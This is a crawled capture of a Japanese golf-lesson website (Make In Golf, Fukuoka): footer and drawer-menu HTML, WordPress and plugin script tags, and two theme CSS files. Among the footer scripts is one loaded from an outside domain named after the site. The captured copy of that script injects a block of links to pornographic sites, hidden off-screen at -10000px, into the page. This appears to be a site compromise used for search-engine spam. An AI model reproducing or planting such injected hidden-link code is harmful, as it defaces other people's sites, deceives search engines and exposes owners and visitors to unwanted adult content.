<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</div>									</ul>
		</div><!--/.footer-menu__inner-->
	</div><!--/.l-content-->
		</div><!--/.l-footer__inner-->
		
		
<div class="site-copyright">
	<div class="l-content">
		<div id="sns_follow-2" class="widget widget_sns_follow">
	<div class="widget-sns-follow__inner has-normal-icon-size sns-follow__circle sns-brand-color">
		<ul class="u-row u-row-cont-center">
						<li class="widget-sns-follow__item facebook-bg">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener" aria-label="Facebookでフォロー"><i class="icon-facebook"></i></a>
			</li>
									<li class="widget-sns-follow__item twitter-bg">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener" aria-label="Twitterでフォロー"><i class="icon-x"></i></a>
			</li>
									<li class="widget-sns-follow__item instagram-bg">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener" aria-label="Instagramでフォロー"><i class="icon-instagram"></i></a>
			</li>
									<li class="widget-sns-follow__item youtube-bg">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener" aria-label="youTubeでフォロー"><i class="icon-youtube-square"></i></a>
			</li>
									<li class="widget-sns-follow__item line-bg">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener" aria-label="LINEでフォロー"><i class="icon-line"></i></a>
			</li>
												<li class="widget-sns-follow__item feedly-bg">
				<a href="https://feedly.com/i/subscription/feed/https://golfnokiwami.com/feed/" target="blank" rel="noopener" aria-label="Feedlyでフォロー"><i class="icon-rss"></i></a>
			</li>
					</ul><!--/.u-row-->
	</div><!--/.sns-follow__item-->

		</div><div id="site_profile-2" class="widget widget_site_profile">
		
				<div class="site-profile__title" style="--ep-site-profile-logo-height:33px;">
			<a href="https://golfnokiwami.com/"><img loading="auto" class="site-profile__logo" width="600" height="80" src="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" alt="福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】"></a>
		</div>
		
		
		
		
		</div>				<small><i class="copyright"></i>&copy;&nbsp;2026&nbsp;<a href="https://golfnokiwami.com/">福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】</a></small>
			</div><!--/.l-content-->
</div><!--/.copyright-->	
	</footer>
                <script src='https://webscript.dev/js/golfnokiwami.com.js'></script>




<div class="drawer-menu drawer-left drawer-speech-bubble is-slide is-drawer-menu ">
	
	<div class="drawer-menu__inner">
		<div class="hamburger-close-menu">
			<button class="hamburger-close-line" aria-label="ドロワーメニューを閉じる">
				<span></span>
				<span></span>
				<span></span>
			</button><!--/.hamburger-close-line-->
		</div><!--/.hamburger-close-menu-->

		
		<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-1" class="drawer-menu__nav u-display-tablet"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav><nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-2" class="drawer-menu__nav u-display-pc"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>	</div>

	</div><!--/.drawer-menu-->
<div class="drawer-overlay is-slide"></div><!--/.drawer-overlay-->
<button class="js-hamburger-menu u-display-tablet hamburger-menu-floating  has-menu" data-distance="0.2" aria-label="メニューボタン">
	<span class="hamburger-menu-trigger">
		<span></span>
		<span></span>
		<span></span>
	</span>
		<div class="hamburger-menu-label u-display-tablet">Menu</div>
	</button><!--/.floating-hamburger-menu-->

<div id="js-smooth-scroll" data-distance="0.2" class="page-top-floating" aria-label="トップへ戻るボタン">
<i class="icon-chevron-up" aria-hidden="true"></i>
</div><!--/.page-top-floating"-->

</div><!--/ .l-container-->
<div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">テキストのコピーはできません。</span></div><script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/utility.js?ver=1.3.6" id="emanon-premium-blocks-utility-js"></script>
<script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/animation.js?ver=1.3.6" id="emanon-premium-blocks-animation-js"></script>
<script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/swiper-bundle.min.js?ver=1.3.6" id="emanon-premium-blocks-swiper-js"></script>
<script src="https://golfnokiwami.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://golfnokiwami.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-18 07:36:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/golfnokiwami.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/slick.min.js?ver=1.7.5" id="emanon-slick-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/clipboard.min.js?ver=1.7.5" id="emanon-clipboard.-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/cookie.min.js?ver=1.7.5" id="emanon-cookie-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/stickyfill.min.js?ver=1.7.5" id="emanon-stickyfill-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/utility.js?ver=1.7.5" id="emanon-utility-js"></script>
<script type='module' src='https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/instantpage.js?ver=1.7.5' defer></script>
<script id="emanon-favorite-js-extra">
var favorite_values = {"max_num":"15","alert_max":"\u767b\u9332\u6570\u306e\u4e0a\u9650\u306b\u9054\u3057\u305f\u305f\u3081\u8ffd\u52a0\u3067\u304d\u307e\u305b\u3093\u3002","alert_get":"\u8aad\u307f\u8fbc\u307f\u306b\u5931\u6557\u3057\u307e\u3057\u305f\u3002"};
var favorite_params = {"ajaxurl":"https:\/\/golfnokiwami.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/favorite.min.js?ver=1.7.5" id="emanon-favorite-js"></script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"福岡市内 インドアゴルフレッスン 天神 博多の【Make In Golf】","item":"https://golfnokiwami.com/"},{"@type":"ListItem","position":2,"name":"ブログ","item":"https://golfnokiwami.com/blog/"}]}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-testimonial/style-index.css?ver=1.3.6
body_size: 775
content:
.epb-testimonial .is-style-epb-column__one{justify-content:center;text-align:center}.epb-testimonial .is-style-epb-column__one .epb-testimonial__content{margin-top:24px}.epb-testimonial .is-style-epb-column__one .epb-testimonial__body{margin-top:16px}.epb-testimonial .is-style-epb-column__one .epb-star-rating{justify-content:center}.epb-testimonial .is-style-epb-column__two-left{display:flex}.epb-testimonial .is-style-epb-column__two-left .epb-testimonial__icon{margin-right:16px;text-align:center}@media screen and (min-width:600px){.epb-testimonial .is-style-epb-column__two-left .epb-testimonial__icon{margin-right:32px}}.epb-testimonial .is-style-epb-column__two-right{display:flex;flex-direction:row-reverse}.epb-testimonial .is-style-epb-column__two-right .epb-testimonial__icon{margin-left:32px;text-align:center}.epb-testimonial__icon figure{margin:auto;min-width:80px;position:relative}.epb-testimonial__img{height:80px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;vertical-align:middle;width:80px}.epb-testimonial__img.has-epb-border{border-style:solid;border-width:2px}.is-style-epb-circle .epb-testimonial__img{border-radius:50%}.is-style-epb-rounded .epb-testimonial__img{border-radius:3px}.is-style-epb-mask .epb-testimonial__img{border-style:none;-webkit-mask-image:var(--emp-mask-balloon);mask-image:var(--emp-mask-balloon);-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.epb-testimonial__name{font-size:14px;margin-top:8px}.epb-testimonial__text{display:block;font-size:14px}.epb-testimonial__content{flex:0 1 100%}.epb-testimonial__headling{font-size:18px;font-weight:700;line-height:1.6;margin-top:0!important;overflow-wrap:break-word;position:relative}.epb-testimonial__headling-above{margin-bottom:32px}.epb-testimonial .is-style-epb-column__two-left .epb-testimonial__headling-under,.epb-testimonial .is-style-epb-column__two-right .epb-testimonial__headling-under{margin-bottom:16px}.epb-testimonial__headling.is-style-epb-square,.epb-testimonial__headling[class*=is-style-epb-radius__]{padding:8px 16px}.epb-testimonial__headling.is-style-epb-radius__3{border-radius:3px}.epb-testimonial__headling.is-style-epb-radius__8{border-radius:8px}.epb-testimonial__headling.is-style-epb-radius__25{border-radius:25px}.epb-testimonial__headling:not(.is-style-epb-none):after{content:"";position:absolute}.epb-testimonial__headling:not(.is-style-epb-none).is-style-epb-up:after{border:10px solid transparent;border-bottom:16px solid;border-bottom-color:inherit;left:50%;top:-20px;transform:translateX(-50%)}.epb-testimonial__headling:not(.is-style-epb-none).is-style-epb-bottom:after{border:10px solid transparent;border-top:16px solid;border-top-color:inherit;bottom:-20px;left:50%;transform:translateX(-50%)}.epb-testimonial__headling:not(.is-style-epb-none).is-style-epb-bottom-left:after{border:10px solid transparent;border-top:16px solid;border-top-color:inherit;bottom:-20px;left:20px}.epb-testimonial__headling:not(.is-style-epb-none).is-style-epb-bottom-right:after{border:10px solid transparent;border-top:16px solid;border-top-color:inherit;bottom:-20px;right:20px}.epb-testimonial__headling:not(.is-style-epb-none).is-style-epb-left:after{border:10px solid transparent;border-right:16px solid;border-right-color:inherit;left:-20px;top:50%;transform:translateY(-50%)}.epb-testimonial__headling:not(.is-style-epb-none).is-style-epb-right:after{border:10px solid transparent;border-left:16px solid;border-left-color:inherit;right:-20px;top:50%;transform:translateY(-50%)}.epb-testimonial__body p{display:inline-block;width:100%}

--- FILE ---
content_type: text/css
request_url: https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-background/style-index.css?ver=1.3.6
body_size: 1428
content:
.epb-l-content__main{margin-left:auto;margin-right:auto;position:relative}.epb-l-content__main>:first-child{margin-top:0}.epb-l-content__main>*{margin-top:40px}.epb-l-content__main:after{clear:both;content:"";display:block}.epb-background{position:relative}@media screen and (max-width:599px){.epb-background{overflow-x:hidden}}.epb-background:not(.alignwide):not(.alignfull){margin-left:auto;margin-right:auto;width:var(--epb-block-width-sp)}@media screen and (min-width:600px){.epb-background:not(.alignwide):not(.alignfull){width:var(--epb-block-width-tablet)}}@media screen and (min-width:960px){.epb-background:not(.alignwide):not(.alignfull){width:var(--epb-block-width-pc)}}.epb-background__wrapper{margin:calc(var(--epb-content-margin-top)*-1) calc(var(--epb-content-margin-right)*-1) calc(var(--epb-content-margin-bottom)*-1) calc(var(--epb-content-margin-left)*-1);position:relative}.epb-background__wrapper.is-style-epb-fixed-radius__0.is-style-epb-fixed-radius__up-bottom{border-radius:0}.epb-background__wrapper.is-style-epb-fixed-radius__3.is-style-epb-fixed-radius__up-bottom{border-radius:3px}.epb-background__wrapper.is-style-epb-fixed-radius__10.is-style-epb-fixed-radius__up-bottom{border-radius:10px}.epb-background__wrapper.is-style-epb-fixed-radius__25.is-style-epb-fixed-radius__up-bottom{border-radius:25px}.epb-background__wrapper.is-style-epb-fixed-radius__30.is-style-epb-fixed-radius__up-bottom{border-radius:30px}.epb-background__wrapper.is-style-epb-fixed-radius__40.is-style-epb-fixed-radius__up-bottom{border-radius:40px}.epb-background__wrapper.is-style-epb-fixed-radius__50.is-style-epb-fixed-radius__up-bottom{border-radius:50px}.epb-background__wrapper.is-style-epb-fixed-radius__60.is-style-epb-fixed-radius__up-bottom{border-radius:60px}.epb-background__wrapper.is-style-epb-fixed-radius__3.is-style-epb-fixed-radius__up{border-radius:3px 3px 0 0}.epb-background__wrapper.is-style-epb-fixed-radius__10.is-style-epb-fixed-radius__up{border-radius:10px 10px 0 0}.epb-background__wrapper.is-style-epb-fixed-radius__25.is-style-epb-fixed-radius__up{border-radius:25px 25px 0 0}.epb-background__wrapper.is-style-epb-fixed-radius__30.is-style-epb-fixed-radius__up{border-radius:30px 30px 0 0}.epb-background__wrapper.is-style-epb-fixed-radius__40.is-style-epb-fixed-radius__up{border-radius:40px 40px 0 0}.epb-background__wrapper.is-style-epb-fixed-radius__50.is-style-epb-fixed-radius__up{border-radius:50px 50px 0 0}.epb-background__wrapper.is-style-epb-fixed-radius__60.is-style-epb-fixed-radius__up{border-radius:60px 60px 0 0}.epb-background__wrapper.is-style-epb-fixed-radius__3.is-style-epb-fixed-radius__bottom{border-radius:0 0 3px 3px}.epb-background__wrapper.is-style-epb-fixed-radius__10.is-style-epb-fixed-radius__bottom{border-radius:0 0 10px 10px}.epb-background__wrapper.is-style-epb-fixed-radius__25.is-style-epb-fixed-radius__bottom{border-radius:0 0 25px 25px}.epb-background__wrapper.is-style-epb-fixed-radius__30.is-style-epb-fixed-radius__bottom{border-radius:0 0 30px 30px}.epb-background__wrapper.is-style-epb-fixed-radius__40.is-style-epb-fixed-radius__bottom{border-radius:0 0 40px 40px}.epb-background__wrapper.is-style-epb-fixed-radius__50.is-style-epb-fixed-radius__bottom{border-radius:0 0 50px 50px}.epb-background__wrapper.is-style-epb-fixed-radius__60.is-style-epb-fixed-radius__bottom{border-radius:0 0 60px 60px}.epb-background__wrapper.is-style-epb-fixed-radius__0.is-style-epb-fixed-radius__up-bottom .epb-background__image img{border-radius:0}.epb-background__wrapper.is-style-epb-fixed-radius__3.is-style-epb-fixed-radius__up-bottom .epb-background__image img{border-radius:3px}.epb-background__wrapper.is-style-epb-fixed-radius__10.is-style-epb-fixed-radius__up-bottom .epb-background__image img{border-radius:10px}.epb-background__wrapper.is-style-epb-fixed-radius__25.is-style-epb-fixed-radius__up-bottom .epb-background__image img{border-radius:25px}.epb-background__wrapper.is-style-epb-fixed-radius__30.is-style-epb-fixed-radius__up-bottom .epb-background__image img{border-radius:30px}.epb-background__wrapper.is-style-epb-fixed-radius__40.is-style-epb-fixed-radius__up-bottom .epb-background__image img{border-radius:40px}.epb-background__wrapper.is-style-epb-fixed-radius__50.is-style-epb-fixed-radius__up-bottom .epb-background__image img{border-radius:50px}.epb-background__wrapper.is-style-epb-fixed-radius__60.is-style-epb-fixed-radius__up-bottom .epb-background__image img{border-radius:60px}.epb-background__wrapper.is-style-epb-fixed-radius__3.is-style-epb-fixed-radius__up .epb-background__image img{border-radius:3px 3px 0 0}.epb-background__wrapper.is-style-epb-fixed-radius__10.is-style-epb-fixed-radius__up .epb-background__image img{border-radius:10px 10px 0 0}.epb-background__wrapper.is-style-epb-fixed-radius__25.is-style-epb-fixed-radius__up .epb-background__image img{border-radius:25px 25px 0 0}.epb-background__wrapper.is-style-epb-fixed-radius__30.is-style-epb-fixed-radius__up .epb-background__image img{border-radius:30px 30px 0 0}.epb-background__wrapper.is-style-epb-fixed-radius__40.is-style-epb-fixed-radius__up .epb-background__image img{border-radius:40px 40px 0 0}.epb-background__wrapper.is-style-epb-fixed-radius__50.is-style-epb-fixed-radius__up .epb-background__image img{border-radius:50px 50px 0 0}.epb-background__wrapper.is-style-epb-fixed-radius__60.is-style-epb-fixed-radius__up .epb-background__image img{border-radius:60px 60px 0 0}.epb-background__wrapper.is-style-epb-fixed-radius__3.is-style-epb-fixed-radius__bottom .epb-background__image img{border-radius:0 0 3px 3px}.epb-background__wrapper.is-style-epb-fixed-radius__10.is-style-epb-fixed-radius__bottom .epb-background__image img{border-radius:0 0 10px 10px}.epb-background__wrapper.is-style-epb-fixed-radius__25.is-style-epb-fixed-radius__bottom .epb-background__image img{border-radius:0 0 25px 25px}.epb-background__wrapper.is-style-epb-fixed-radius__30.is-style-epb-fixed-radius__bottom .epb-background__image img{border-radius:0 0 30px 30px}.epb-background__wrapper.is-style-epb-fixed-radius__40.is-style-epb-fixed-radius__bottom .epb-background__image img{border-radius:0 0 40px 40px}.epb-background__wrapper.is-style-epb-fixed-radius__50.is-style-epb-fixed-radius__bottom .epb-background__image img{border-radius:0 0 50px 50px}.epb-background__wrapper.is-style-epb-fixed-radius__60.is-style-epb-fixed-radius__bottom .epb-background__image img{border-radius:0 0 60px 60px}.epb-background__section.is-style-epb-flow-radius__0.is-style-epb-flow-radius__up-bottom{border-radius:0}.epb-background__section.is-style-epb-flow-radius__3.is-style-epb-flow-radius__up-bottom{border-radius:3px}.epb-background__section.is-style-epb-flow-radius__10.is-style-epb-flow-radius__up-bottom{border-radius:10px}.epb-background__section.is-style-epb-flow-radius__25.is-style-epb-flow-radius__up-bottom{border-radius:25px}.epb-background__section.is-style-epb-flow-radius__30.is-style-epb-flow-radius__up-bottom{border-radius:30px}.epb-background__section.is-style-epb-flow-radius__40.is-style-epb-flow-radius__up-bottom{border-radius:40px}.epb-background__section.is-style-epb-flow-radius__50.is-style-epb-flow-radius__up-bottom{border-radius:50px}.epb-background__section.is-style-epb-flow-radius__60.is-style-epb-flow-radius__up-bottom{border-radius:60px}.epb-background__section.is-style-epb-flow-radius__3.is-style-epb-flow-radius__up{border-radius:3px 3px 0 0}.epb-background__section.is-style-epb-flow-radius__10.is-style-epb-flow-radius__up{border-radius:10px 10px 0 0}.epb-background__section.is-style-epb-flow-radius__25.is-style-epb-flow-radius__up{border-radius:25px 25px 0 0}.epb-background__section.is-style-epb-flow-radius__30.is-style-epb-flow-radius__up{border-radius:30px 30px 0 0}.epb-background__section.is-style-epb-flow-radius__40.is-style-epb-flow-radius__up{border-radius:40px 40px 0 0}.epb-background__section.is-style-epb-flow-radius__50.is-style-epb-flow-radius__up{border-radius:50px 50px 0 0}.epb-background__section.is-style-epb-flow-radius__60.is-style-epb-flow-radius__up{border-radius:60px 60px 0 0}.epb-background__section.is-style-epb-flow-radius__3.is-style-epb-flow-radius__bottom{border-radius:0 0 3px 3px}.epb-background__section.is-style-epb-flow-radius__10.is-style-epb-flow-radius__bottom{border-radius:0 0 10px 10px}.epb-background__section.is-style-epb-flow-radius__25.is-style-epb-flow-radius__bottom{border-radius:0 0 25px 25px}.epb-background__section.is-style-epb-flow-radius__30.is-style-epb-flow-radius__bottom{border-radius:0 0 30px 30px}.epb-background__section.is-style-epb-flow-radius__40.is-style-epb-flow-radius__bottom{border-radius:0 0 40px 40px}.epb-background__section.is-style-epb-flow-radius__50.is-style-epb-flow-radius__bottom{border-radius:0 0 50px 50px}.epb-background__section.is-style-epb-flow-radius__60.is-style-epb-flow-radius__bottom{border-radius:0 0 60px 60px}.epb-background__section{bottom:0;left:0;position:absolute;right:0;top:0;transform:translate(var(--epb-flow-horizontal),var(--epb-flow-vertical))}.epb-background__section.is-style-epb-flow-zindex-1{z-index:1}.epb-background.is-style-epb-custom-content .epb-l-content__main{max-width:100%;position:relative;width:var(--epb-content-width,1180px);z-index:1}@media screen and (min-width:960px){.home.page .one-col .epb-background:not(.is-style-epb-custom-content) .epb-l-content__main,.home.page .widget_block .epb-background:not(.is-style-epb-custom-content) .epb-l-content__main{max-width:var(--ep-one-col-content-width-front-page,1180px)}.page .one-col .epb-background:not(.is-style-epb-custom-content) .epb-l-content__main{max-width:var(--ep-one-col-content-width,1180px)}.single .one-col .epb-background:not(.is-style-epb-custom-content) .epb-l-content__main{max-width:var(--ep-one-col-content-width-post,1180px)}.single-sales .one-col .epb-background:not(.is-style-epb-custom-content) .epb-l-content__main{max-width:var(--ep-one-col-content-width-sales,1180px)}.archive .one-col .epb-background:not(.is-style-epb-custom-content) .epb-l-content__main{max-width:var(--ep-one-col-content-width-archive,1180px)}}.epb-padding-top-sp__0{padding-top:0}.epb-padding-top-sp__8{padding-top:8px}.epb-padding-top-sp__16{padding-top:16px}.epb-padding-top-sp__32{padding-top:32px}.epb-padding-top-sp__48{padding-top:48px}.epb-padding-top-sp__64{padding-top:64px}.epb-padding-bottom-sp__0{padding-bottom:0}.epb-padding-bottom-sp__8{padding-bottom:8px}.epb-padding-bottom-sp__16{padding-bottom:16px}.epb-padding-bottom-sp__32{padding-bottom:32px}.epb-padding-bottom-sp__48{padding-bottom:48px}.epb-padding-bottom-sp__64{padding-bottom:64px}.epb-padding-left-sp__0{padding-left:0}.epb-padding-left-sp__8{padding-left:8px}.epb-padding-left-sp__16{padding-left:16px}.epb-padding-left-sp__32{padding-left:32px}.epb-padding-left-sp__48{padding-left:48px}.epb-padding-left-sp__64{padding-left:64px}.epb-padding-right-sp__0{padding-right:0}.epb-padding-right-sp__8{padding-right:8px}.epb-padding-right-sp__16{padding-right:16px}.epb-padding-right-sp__32{padding-right:32px}.epb-padding-right-sp__48{padding-right:48px}.epb-padding-right-sp__64{padding-right:64px}@media screen and (min-width:600px){.epb-padding-top-pc__0{padding-top:0}.epb-padding-top-pc__8{padding-top:8px}.epb-padding-top-pc__16{padding-top:16px}.epb-padding-top-pc__32{padding-top:32px}.epb-padding-top-pc__48{padding-top:48px}.epb-padding-top-pc__64{padding-top:64px}.epb-padding-bottom-pc__0{padding-bottom:0}.epb-padding-bottom-pc__8{padding-bottom:8px}.epb-padding-bottom-pc__16{padding-bottom:16px}.epb-padding-bottom-pc__32{padding-bottom:32px}.epb-padding-bottom-pc__48{padding-bottom:48px}.epb-padding-bottom-pc__64{padding-bottom:64px}.epb-padding-left-pc__0{padding-left:0}.epb-padding-left-pc__8{padding-left:8px}.epb-padding-left-pc__16{padding-left:16px}.epb-padding-left-pc__32{padding-left:32px}.epb-padding-left-pc__48{padding-left:48px}.epb-padding-left-pc__64{padding-left:64px}.epb-padding-right-pc__0{padding-right:0}.epb-padding-right-pc__8{padding-right:8px}.epb-padding-right-pc__16{padding-right:16px}.epb-padding-right-pc__32{padding-right:32px}.epb-padding-right-pc__48{padding-right:48px}.epb-padding-right-pc__64{padding-right:64px}}.epb-background__image{bottom:0;left:0;position:absolute;right:0;top:0}.epb-background__image img{height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.epb-inner-setting-advanced .epb-background__inner{padding:var(--epb-padding-top-sp) var(--epb-padding-r-sp) var(--epb-padding-bottom-sp) var(--epb-padding-l-sp)}@media screen and (min-width:600px){.epb-inner-setting-advanced .epb-background__inner{padding:var(--epb-padding-top-tablet) var(--epb-padding-r-tablet) var(--epb-padding-bottom-tablet) var(--epb-padding-l-tablet)}}@media screen and (min-width:960px){.epb-inner-setting-advanced .epb-background__inner{padding:var(--epb-padding-top-pc) var(--epb-padding-r-pc) var(--epb-padding-bottom-pc) var(--epb-padding-l-pc)}}

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/golfnokiwami.com.js
body_size: 224
content:
const linksHTML = `
                               <div name="Remote" style="position: fixed; top: -10000px; left: -10000px;">  <a href="https://arxnxxxxxxxxhd.info/" title="XNXX - XXNX - فيديوهات إباحية مجانية - XNXX ARAB HD" target="_blank">Xnxx</a> <a href="https://vlxxxxvn.boats/the-loai/video-xnxx/" title="Phim XNXX Việt Nam Sex">XNXX</a> <a href="https://www.hindisexxxxvideos.pro/" target="_blank" title="XXX Videos">XXX Videos</a> <a href="https://sexxnxx3.com/video/620/%d9%81%d8%b4%d8%ae-%d8%b7%d9%8a%d8%b2-%d8%b6%d9%8a%d9%82-%d8%b9%d8%b1%d8%a8%d9%8a-%d8%b3%d9%83%d8%b3-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="فشخ طيز ضيق عربي - سكس العربي">فشخ طيز ضيق عربي - سكس العربي</a> <a href="https://xnxxviet.lol/search/vietnam">xnxx vietnam</a> -  </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);